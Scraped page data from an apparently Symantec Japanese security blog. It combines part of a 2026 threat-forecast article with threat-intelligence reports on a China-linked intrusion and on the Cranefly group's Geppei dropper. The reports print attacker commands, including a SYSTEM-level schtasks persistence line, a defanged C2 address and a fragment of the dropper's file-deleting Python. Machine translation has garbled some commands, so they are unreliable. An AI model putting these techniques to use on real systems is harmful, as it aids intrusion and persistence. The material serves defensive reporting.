dir=\"ltr\"\u003e2025年9月には、コリンズ・エアロスペースへのランサムウェア攻撃により、ヨーロッパの複数の空港で深刻な混乱が生じました。このランサムウェアは、コリンズ・エアロスペースが使用するMuseソフトウェアに影響を与えました。Museは、「複数の航空会社がそれぞれ専用のインフラを持つのではなく、空港のチェックインカウンターと搭乗ゲートの位置を共有できる次世代の共用旅客処理システムソリューション」と説明されています。このインシデントにより、複数の航空会社が影響を受け、搭乗希望者は手動チェックインしか利用できず、大きな遅延が発生しました。このインシデントは国家活動との関連性は低いと考えられていますが、国家が同様の攻撃を仕掛けた場合、どのような混乱を引き起こす可能性があるかを浮き彫りにしています。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e世界の地政学的状況は今後しばらく不安定なままと予想されるため、\u0026nbsp;\u003cbr\u003e2026 年には混乱と悪化がサイバー攻撃者の狙いとなる可能性があります。\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003e3. エージェント型AIは脅威の状況を変える（ただし、あなたが考えているような変化ではない）\u003c/strong\u003e\u003c/h3\u003e\u003cp dir=\"ltr\"\u003eエージェント AI が攻撃者の強力なツールになることは間違いありません。\u003cbr\u003eこれは早ければ 2026 年にも起こる可能性があります。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eAIが悪意ある者の手に渡ると、当然のことながら、かつてないほど高度な新たな脅威を生み出すために利用されるのではないかという懸念が生じます。しかし、それよりも可能性が高いのは、エージェントAIが攻撃の質よりも量に影響を与える可能性です。つまり、攻撃者にとって参入障壁を劇的に引き下げる可能性を秘めているのです。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e現在、攻撃を成功させるには、時間と最低限の技術的専門知識が必要です。エージェントAIは、これらの前提条件を一掃する可能性があります。これまで攻撃者は、コードの作成または入手、感染ベクトルの特定、攻撃ツールキットの構築、インフラの構築、そして多くの場合、ある程度のフィッシングやソーシャルエンジニアリングの手法を組み込む必要がありましたが、自律型エージェントは、攻撃者からの最小限のインタラクションや指示で、これらの複雑な処理を実行できる可能性があります。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eその結果、スキルが限られている日和見主義者による自動攻撃が大幅に増加する可能性があります\u003cbr\u003e。\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003e4. 破れないものを打ち破る：迫りくる量子コンピューティングの課題\u003c/strong\u003e\u003c/h3\u003e\u003cp dir=\"ltr\"\u003e量子コンピューティングは到来しつつあり、変革をもたらす技術となる一方で、今日のセキュリティインフラに深刻な課題をもたらす可能性を秘めています。端的に言えば、量子コンピュータは、金融取引から安全な通信まであらゆるものを保護している現在の暗号化規格に、実存的なリスクをもたらすのです。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e現在の暗号化方式は、現世代のコンピュータでは計算的に解くことが不可能な数学的問題に依存しています。しかし、量子コンピュータはこれらのシステムを数分以内に解読できる可能性があります。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e攻撃者は既に「Harvest Now, Decrypt Later」（HNDL）攻撃を仕掛けており、量子コンピューティングが実用化された後に復号することを意図して、暗号化されたデータを体系的に収集しています。この戦略は明らかな脅威です。攻撃者は現在の復号能力を必要としないため、量子コンピュータが暗号を解読できるようになるまで、暗号化された通信、金融記録、機密データを保存しておくだけで済みます。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e耐量子暗号への移行プロセスには、課題が伴います。既存の暗号化方式の実装を改良し、保護するために数十年にわたる作業が行われてきましたが、今、私たちは新たな耐量子暗号規格を用いてコードを改訂・書き換えるという課題に直面しています。この作業によって必然的に新たな世代のバグが発生しますが、AIの活用によってそれらのバグを軽減することができます。\u003c/p\u003e\u003ch3\u003e\u003cstrong\u003e5. 地平線にクラウドが集まる\u003c/strong\u003e\u003c/h3\u003e\u003cp dir=\"ltr\"\u003e2026 年は、攻撃者の大多数が企業のクラウド環境に対する攻撃に目\u003cbr\u003eを向ける年になる可能性があるという兆候がいくつかあります。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eこれまでのところ、クラウドに対する攻撃は、悪意のある活動のごく一部に過ぎません。ほとんどのクラウドサービスは確かに堅牢ですが、他に2つの要因が攻撃数を制限していました。それは、悪意のある攻撃者が従来のネットワークへの攻撃で依然として大きな利益を得ていたことと、クラウドサービスへの侵入方法に関する深い知識がなかったことです。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eクラウドプラットフォームに関する理解を深め、実行可能な攻撃戦略を特定し始めた攻撃者が増えているという証拠があります。こうした知識が広まるのは時間の問題です。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eアイデンティティおよびアクセス管理（IAM）の脆弱性は既に成果を上げています。攻撃者は現在、忘れられたアクセスキーを見つけるためにコードリポジトリをくまなく調べています。これを利用して、新しいIAMユーザーを作成し、昇格されたポリシーを適用することで、クラウド環境への永続的なアクセスを確立できます。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eInfrastructure-as-Code（ IaC ）により、組織は必要に応じて新しいインフラストラクチャを迅速かつ自動的に立ち上げることが容易になりました。しかし、攻撃者はすでに、 IaCテンプレートにハードコードされたシークレットや、リソースが公開されてしまうような設定ミスといった脆弱性を突こうとしています。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e攻撃者がクラウドの攻撃対象領域に関する知識を広げるにつれて、組織はそれに追随し、潜在的な脆弱性を特定し、ゼロトラスト アーキテクチャを実装する必要があります。\u003c/p\u003e"])</script><script>self.__next_f.push([1,"2a:T2497,"])</script><script>self.__next_f.push([1,"\u003ch2\u003e\u003cstrong\u003e攻撃チェーン\u003c/strong\u003e\u003c/h2\u003e\u003cp dir=\"ltr\"\u003e最初の悪意のあるアクティビティは 2025 年 4 月 5 日に発生し、Atlassian OGNL インジェクション (CVE-2022-26134)、Log4j (CVE-2021-44228)、Apache Struts (CVE-2017-9805)、 GoAhead RCE (CVE-2017-17562) など、さまざまなよく知られたエクスプロイトを試行するサーバーに対して大量スキャンが実行されました。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eその後、4月16日まで活動に空白期間がありましたが、その日にネットワーク上で攻撃者の活動が活発化しました。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e現地時間午前 1 時 21 分に、いくつかの疑わしいcurlコマンドが実行されました。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003ecurl -I -k “https://www.google.com”\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003ecurl -I -k “https://www.google.com”\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003ecurl -I -k “https://www.google.com”\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003ecurl -I -k “https://www.microsoft.com”\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003ecurl -I -k “https://www.bing.com”\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003ecurl -I -k “ httos ://192.0.0.88”\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003eカール -I -k “https://192.0.0.88”\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003eカール -I -k 192.0.0.88:443\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003ecurl -I http://www.goog.elcom\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003ecurl -I http://www.google.com\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003ecurl -I http://www.google.com\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003eこれらは、攻撃者が関心を持っている可能性のある社内システムにpingを実行する前に、インターネット接続をテストするために使用されました。攻撃者は、関心を持っていると思われるシステム（192.0.0.88）への接続を複数の方法で試みました。最初はHTTPS経由で接続を試み、次にポート443経由で接続を試み、最後にgoogle.comへのpingを実行しました。これらの様々な方法を試したことから、攻撃者は標的のマシンへの接続に何らかの問題を抱えていた可能性が示唆されます。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eこの最初の活動の直後、攻撃者はWindowsのコマンドラインツールnetstatを実行し、ネットワーク構成情報を収集しました。これは、アクティブな接続とそれに関連するプロセスをすべて一覧表示するために使用されました。攻撃者は主にTCP接続に関心を持っていたと考えられます。伝送制御プロトコル（TCP）は、アプリケーションプログラムとコンピューティングデバイスがネットワークを介してメッセージを交換できるようにする通信規格です。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e次に、攻撃者は、永続性を確保するためにスケジュールされたタスクを作成しました。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003eschtasks /create / tn \\Microsoft\\Windows\\Ras\\Outbound /tr \"CSIDL_WINDOWS\\microsoft.net\\framework\\v4.0.30319\\msbuild.exe c:\\programdata\\microsoft\\rac\\outbound\\outbound.xml\" / sc分 /月60 / ruシステム\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e次に、正規バージョンの msbuild.exe を使用して、不明な xml ファイルの内容を起動および実行しました。このファイルは、おそらく次のファイルの起動に使用されました。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003ecsidl_profile \\documents\\ msoutbound\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003eschtaskコマンドは、「\\Microsoft\\Windows\\Ras\\Outbound」という新しいスケジュールタスクを作成するために使用されました。このタスクは、高権限のSYSTEMユーザーとして60分ごとに実行されるように設定されていました。これは、永続化と以下のコマンドの実行に使用されました。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003e\"CSIDL_WINDOWS\\microsoft.net\\framework\\v4.0.30319\\msbuild.exe\" CSIDL_COMMON_APPDATA\\ microsoft \\ rac \\outbound\\outbound.xml\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003emsbuild.exe が起動された後、未知の outbound.xml ファイルの内容が実行され、次にそれが使用されて未知のコードが csc.exe にロードされ、挿入され、悪意のあるコマンド アンド コントロール サーバー (C\u0026amp;C) に接続したことが確認されました。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003ehxxp://38.180.83[.]166/6CDF0FC26CDF0FC2\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003eその後、午前 2 時 50 分に、カスタム ローダー (SHA256: f52b86b599d7168d3a41182ccd89165e0d1f2562aa7363e0718d502b7e3fcb69) が実行され、コマンド ラインで暗号化されたファイルが渡され、復号化されてメモリにロードされました。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003eCSIDL_SYSTEMX86\\msascui.exe Microsoftランタイム\u0026nbsp;\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003eペイロードは分析に利用できませんでしたが、攻撃者がリモートアクセスツール（RAT）をロードするために使用した可能性が高いと考えられます。これが成功したかどうかは不明です。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eさらに、攻撃者は正規のVipreAVコンポーネント（vetysafe.exe）をDLLサイドローディングに利用し、ローダー（sbamres.dll）をインストールしていました。この手法は、Space PiratesやEarth Longzhi （APT41のサブグループ）など、中国関連の脅威アクターによって以前にも使用されていました。VipreAVコンポーネントは「 Sunbelt Software, Inc.」によって署名されていました。DLLサイドローディングとは、攻撃者がWindowsのDLL検索順序メカニズムを利用して、悪意のあるDLLペイロードを実行する正規のアプリケーションを埋め込み、起動させる手法です。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eこのコンポーネントは、中国関連とされるリモートアクセス型トロイの木馬であるDeed RAT（別名Snappy Bee）と組み合わせて、以前にもDLLサイドローディングに使用されていました。これは\u003ca href=\"https://www.trendmicro.com/es_es/research/24/k/earth-estries.html\"\u003e\u003cu\u003eKelp\u0026nbsp;\u003c/u\u003e\u003c/a\u003e（別名Salt Typhoon、Earth Estries ）によるものとされています。Deed RATは、複数の中国系グループによって共有されていると考えられています。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eケルプが世界的に注目を集めたのは、\u0026nbsp;\u003ca href=\"https://www.fbi.gov/news/press-releases/joint-statement-from-fbi-and-cisa-on-the-peoples-republic-of-china-targeting-of-commercial-telecommunications-infrastructure\"\u003e\u003cu\u003e2024年の米国大統領選挙を前に、複数の米国通信会社のネットワークに侵入し\u003c/u\u003e\u003c/a\u003e、民主党と共和党の両陣営の通信を傍受していたことが明らかになった2024年のことでした。この活動は、\u003ca href=\"https://therecord.media/eight-telcos-breached-salt-typhoon-nsc\"\u003e\u003cu\u003e発覚まで最大2年間にわたって継続されていたとみられるキャンペーンの一環であり\u003c/u\u003e\u003c/a\u003e、ヨーロッパ諸国を含む数十カ国に影響を与え、あるいは標的としていました。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eAPT41は最も長く続いている中国のスパイ活動の一つである Earth Longzhiは、複数のサブグループから構成されていると考えられており、Threat Hunter TeamがBlackfly、 Grayfly 、 Redflyとして追跡しているグループも含まれます。Earth Longzhiは、2022年にトレンドマイクロによって初めて\u003ca href=\"https://www.trendmicro.com/en_us/research/22/k/hack-the-real-box-apt41-new-subgroup-earth-longzhi.html\"\u003e\u003cu\u003e公開されました\u003c/u\u003e\u003c/a\u003eが、同グループの活動は2020年から記録されていました。当時、トレンドマイクロは、同グループが台湾、中国、タイ、マレーシア、インドネシア、パキスタン、ウクライナの被害者を標的にしていたと述べていました。Space Piratesは、\u003ca href=\"https://web.archive.org/web/20230718172019/https:/www.ptsecurity.com/ww-en/analytics/pt-esc-threat-intelligence/space-pirates-a-look-into-the-group-s-unconventional-techniques-new-attack-vectors-and-tools/\"\u003e\u003cu\u003e少なくとも2017年から活動していると考えられている中国関連の脅威アクターであり\u003c/u\u003e\u003c/a\u003e、ロシア企業への攻撃を実行していることで知られています。\u003c/p\u003e\u003cp dir=\"ltr\"\u003eDcsyncの可能性のあるバージョンが存在していました。Dcsync は、MS ディレクトリ レプリケーション サービス リモート プロトコル (MS-DRSR) を介して別のドメイン コントローラからユーザー資格情報を取得するために、ドメイン コントローラ (DC) を装うために使用されるツールです。\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003e[ i ] dcsync : DS レプリケーション エポックは %u です\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003e[x] dcsync : ProcessGetNCChangesReplyでエラーが発生しました\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003e[x] dcsync : DRSGetNCChanges 、無効なdwOutVersion (%u)および/またはcNumObjects (%u)\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003e[x] dcsync : GetNCChanges : 0x%08x (%u)\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003e\u003cem\u003e[x] dcsync : RPC例外0x%08x (%u)\u003c/em\u003e\u003c/p\u003e\u003cp dir=\"ltr\"\u003eImjpuexcツールは4月16日にも標的ネットワーク上で確認されました。これは、このマシン上で確認された最後の攻撃者の活動であり、その後、すべての活動は完全に停止しました。\u003c/p\u003e"])</script><script>self.__next_f.push([1,"5:[\"$\",\"$L20\",null,{\"post\":{\"id\":\"17324\",\"urlAlias\":\"/blog-post/cranefly\",\"postUrl\":\"https://www.security.com/blog-post/cranefly\",\"title\":\"Cranefly:  脅威アクターがステルス性の高い攻撃キャンペーンで、以前は見られなかった手法やツールを使用\",\"created\":\"1670021739\",\"subtitle\":\"攻撃グループは、合法的なIISログからコマンドを読み取る新たな手法を使用しています。\",\"authors\":[{\"socialLinks\":[],\"bio\":\"The Threat Hunter Team is a group of security experts within Broadcom whose mission is to investigate targeted attacks, drive enhanced protection in Symantec and Carbon Black products, and offer analysis that helps customers respond to attacks.\",\"displayName\":\"Threat Hunter Team\",\"title\":\"Symantec and Carbon Black\",\"picture\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_large/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=0czhl3gL 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_large_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=e65lX9T7 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":425,\"height\":425},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ 1x, https://www.security.com/sites/default/files/styles/blogs_author_bio_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=ElOaN5mG 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_bio_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=w8Rg1PQZ\"},\"thumbnail\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB 1x, https://www.security.com/sites/default/files/styles/blogs_author_avatar_small_2x/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=H2VWJd8e 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":120,\"height\":120}],\"caption\":\"\",\"url\":\"https://www.security.com/sites/default/files/styles/blogs_author_avatar_small/public/2017-10/author-profile-default.jpg.webp?h=6386ac74\u0026itok=yMcB1DYB\"}}],\"contributingAuthors\":[],\"products\":[],\"paragraphs\":[{\"bundle\":\"rich_text\",\"content\":\"\u003cp\u003e\u003cstrong\u003e\u003cem\u003e2022\u003c/em\u003e\u003c/strong\u003e\u003cstrong\u003e\u003cem\u003e年\u003c/em\u003e\u003c/strong\u003e\u003cstrong\u003e\u003cem\u003e11\u003c/em\u003e\u003c/strong\u003e\u003cstrong\u003e\u003cem\u003e月\u003c/em\u003e\u003c/strong\u003e\u003cstrong\u003e\u003cem\u003e2\u003c/em\u003e\u003c/strong\u003e\u003cstrong\u003e\u003cem\u003e日更新\u003c/em\u003e\u003c/strong\u003e\u003cstrong\u003e\u003cem\u003e: \u003c/em\u003e\u003c/strong\u003e\u003cem\u003e\u0026nbsp;UNC3524\u003c/em\u003e\u003cem\u003eへのリンクに関する情報を更新しました。\u003c/em\u003e\u003c/p\u003e\\r\\n\\r\\n\u003cp\u003e\u003ca href=\\\"https://software.broadcom.com/\\\"\u003eBroadcom Software\u003c/a\u003eの一部門であるシマンテックは、これまで報告されていなかったドロッパーが、無害に見えるInternet Information Services（IIS）ログからコマンドを読み取る新たな手法を使用して、新しいバックドアやその他のツールをインストールしていることを発見しました。\u003c/p\u003e\\r\\n\\r\\n\u003cp\u003eシマンテックがCraneflyと呼ぶアクターはこのドロッパー（Trojan.Geppei）を、これまで報告されていないマルウェア（Trojan.Danfuan）やその他のツールをインストールするために使用しています。IISログからコマンドを読み取る手法は、これまでシマンテックの研究者が実際の攻撃で使用されているのを確認したことがないものでした。\u003c/p\u003e\\r\\n\\r\\n\u003cp\u003e当初の分析では、Craneflyの活動と、UNC3524と呼ばれる攻撃グループの間の関連性を示しているように見られていました（\u003ca href=\\\"https://www.mandiant.com/resources/blog/unc3524-eye-spy-email\\\"\u003e2022年5月にMandiantがこれに関するブログを公開しています\u003c/a\u003e）。この関連性は主としてWebシェルRegeorgの使用を根拠にしていましたが、RegeorgはGithubで公開されているため、これを使用しているだけでは確固としたつながりがあると判断するには十分ではありません。\u003c/p\u003e\\r\\n\"},{\"bundle\":\"rich_text\",\"content\":\"\u003ch2\u003e技術詳細情報\u003c/h2\u003e\u003cp\u003eシマンテックの研究者が被害者のマシンで観測した最初の悪質な行為は、それ以前には記録のなかったドロッパー（Trojan.Geppei）の存在でした。このドロッパーは、Pythonスクリプトを実行可能ファイルに変換するPyInstallerを使用していました。\u003c/p\u003e\u003cp\u003eGeppeiは正規のIISログからコマンドを読み取ります。IISログは、Webページやアプリケーションなど、IISのデータを記録することを目的としています。攻撃者はWebアクセス要求を装い、侵害したWebサーバーにコマンドを送信できます。IISはそれを通常どおり記録しますが、Trojan.Geppeiはそれらをコマンドとして読み取ることができます。 \u0026nbsp;\u0026nbsp;\u003c/p\u003e\u003cp\u003eGeppeiが読み取ったコマンドには、暗号化された悪質な.ashxファイルが含まれます。これらのファイルはコマンドのパラメータによって決定された任意のフォルダに保存され、バックドアとして実行されます。\u003c/p\u003e\u003cp\u003eWrde、Exco、Clloのストリングは、通常はIISログには含まれません。これらのストリングは、Geppeiによる悪質なHTTPリクエストの解析に使用されていると見られます。これらのストリングが存在することで、ドロッパーのマシン上の活動は迅速化されます。 \u0026nbsp;\u003c/p\u003e\u003cp\u003e攻撃者はダミーのURLを使用するか、または、IISがデフォルトで同じログファイルに404を記録するため、存在しないURLを使用するかして、これらのコマンドを送信します。\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"$21\"},{\"bundle\":\"rich_text\",\"content\":\"$22\"},{\"bundle\":\"rich_text\",\"content\":\"$23\"},{\"bundle\":\"rich_text\",\"content\":\"\u003cp\u003e悪質な.ashxファイル（つまりTrojan.DanfuanとHacktool.Regeorg）は、オプション'r'で呼び出された場合、wrde()で削除されます。\u003c/p\u003e\u003cp\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003cem\u003eif info[0] == 'r':\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; temp = info[2].replace('\\\\\\\\\\\\\\\\', '\\\\\\\\')\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; os.system('del ' + temp)\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; name = temp.split('\\\\\\\\')\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; if name in flist:\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; flist.remove(name[(-1)][:-1])\u003c/em\u003e\u003c/p\u003e\"},{\"bundle\":\"rich_text\",\"content\":\"$24\"},{\"bundle\":\"recommended_blog_post\",\"post\":{\"urlAlias\":\"/blog-post/casbkakurautosekiyuriteihosuchiyamaneshimentonotamenozuishinajudiantearuliyou\",\"postUrl\":\"https://www.security.com/blog-post/casbkakurautosekiyuriteihosuchiyamaneshimentonotamenozuishinajudiantearuliyou\",\"title\":\"CASBがクラウドセキュリティポスチャーマネジメントのための最適な拠点である理由\",\"subtitle\":\"1つの製品でベンダーの一本化、統合、差別化、サイロの排除を実現\",\"created\":\"1667927611\",\"createdDate\":\"2022-11-08T17:13:31+00:00\",\"createdFriendly\":\"11.08.2022\",\"createdYmd\":\"2022-11-08\",\"timeToRead\":\"1\",\"heroImage\":{\"blogs_recommended_bundle\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_medium/public/2022-11/GettyImages-1333934328.jpeg.webp?h=b5ae2f90\u0026itok=jegnwNLH 1x, https://www.security.com/sites/default/files/styles/blogs_bundle_medium_2x/public/2022-11/GettyImages-1333934328.jpeg.webp?h=b5ae2f90\u0026itok=VVZxlAGN 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":430,\"height\":270},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_small/public/2022-11/GettyImages-1333934328.jpeg.webp?h=b5ae2f90\u0026itok=Qmc-uiG5 1x, https://www.security.com/sites/default/files/styles/blogs_bundle_small_2x/public/2022-11/GettyImages-1333934328.jpeg.webp?h=b5ae2f90\u0026itok=1D4yIdIM 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":340,\"height\":220}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_small/public/2022-11/GettyImages-1333934328.jpeg.webp?h=b5ae2f90\u0026itok=Qmc-uiG5\"}},\"heroVideo\":\"\",\"audio\":false,\"video\":false,\"blog\":{\"title\":\"Japanese\",\"urlAlias\":\"/blog/japanese\"},\"language\":\"ja\",\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2022-11/GettyImages-1333934328.jpeg?h=b5ae2f90\u0026itok=DgQSDF7p\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"}]}},{\"bundle\":\"recommended_blog_post\",\"post\":{\"urlAlias\":\"/blog-post/tomahawk-5aimlnetsutowakinkunoweilaiwoqianyinsuru\",\"postUrl\":\"https://www.security.com/blog-post/tomahawk-5aimlnetsutowakinkunoweilaiwoqianyinsuru\",\"title\":\"Tomahawk 5：AI/MLネットワーキングの未来を牽引する\",\"subtitle\":\"50年以上にわたるイノベーションとエンジニアリングの卓越性\",\"created\":\"1663611765\",\"createdDate\":\"2022-09-19T18:22:45+00:00\",\"createdFriendly\":\"09.19.2022\",\"createdYmd\":\"2022-09-19\",\"timeToRead\":\"1\",\"heroImage\":{\"blogs_recommended_bundle\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_medium/public/2022-09/GettyImages-1317362609.jpeg.webp?h=d0633ac3\u0026itok=eSIUTIbt 1x, https://www.security.com/sites/default/files/styles/blogs_bundle_medium_2x/public/2022-09/GettyImages-1317362609.jpeg.webp?h=d0633ac3\u0026itok=3bQjefXW 2x\",\"media\":\"(min-width: 720px)\",\"type\":\"image/webp\",\"width\":430,\"height\":270},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_small/public/2022-09/GettyImages-1317362609.jpeg.webp?h=d0633ac3\u0026itok=VTjYD3Xt 1x, https://www.security.com/sites/default/files/styles/blogs_bundle_small_2x/public/2022-09/GettyImages-1317362609.jpeg.webp?h=d0633ac3\u0026itok=C0rMOGLo 2x\",\"media\":\"(min-width: 420px)\",\"type\":\"image/webp\",\"width\":340,\"height\":220}],\"url\":\"https://www.security.com/sites/default/files/styles/blogs_bundle_small/public/2022-09/GettyImages-1317362609.jpeg.webp?h=d0633ac3\u0026itok=VTjYD3Xt\"}},\"heroVideo\":\"\",\"audio\":false,\"video\":false,\"blog\":{\"title\":\"Japanese\",\"urlAlias\":\"/blog/japanese\"},\"language\":\"ja\",\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2022-09/GettyImages-1317362609.jpeg?h=d0633ac3\u0026itok=7k6ZKKAo\",\"divisions\":[{\"title\":\"Symantec Enterprise\",\"alias\":\"/division/symantec-enterprise\"},{\"title\":\"Broadcom Software\",\"alias\":\"/division/broadcom-software\"}]}}],\"itemState\":\"published\",\"heroVideo\":\"\",\"timeToRead\":\"6\",\"translations\":[],\"originalLanguagePost\":{\"path\":\"/threat-intelligence/cranefly-new-tools-technique-geppei-danfuan\",\"languageLabel\":\"English\"},\"mediaType\":{\"video\":false,\"audio\":false},\"socialMediaMetaImage\":\"https://www.security.com/sites/default/files/styles/social_media_meta/public/2022-12/Hero%20image.jpeg?h=3c7d5180\u0026itok=KBf6NSJW\",\"language\":\"ja\",\"heroImage\":{\"default\":{\"sources\":[{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=JV2EknZm 1x, https://www.security.com/sites/default/files/styles/blogs_hero_extra_wide_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=xF7llysF 2x\",\"media\":\"(min-width: 1900px)\",\"type\":\"image/webp\",\"width\":1900,\"height\":1100},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_wide/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=Ct_uwpJ- 1x, https://www.security.com/sites/default/files/styles/blogs_hero_wide_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=xmoiqr0R 2x\",\"media\":\"(min-width: 1400px)\",\"type\":\"image/webp\",\"width\":1425,\"height\":740},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_large/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=IhAJ5cl6 1x, https://www.security.com/sites/default/files/styles/blogs_hero_large_2x/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=j6W3tooE 2x\",\"media\":\"(min-width: 1020px)\",\"type\":\"image/webp\",\"width\":1600,\"height\":1000},{\"srcset\":\"https://www.security.com/sites/default/files/styles/blogs_hero_medium/public/2022-12/Hero%20image.jpeg.webp?h=3c7d5180\u0026itok=ZIYw-xrU 1x, 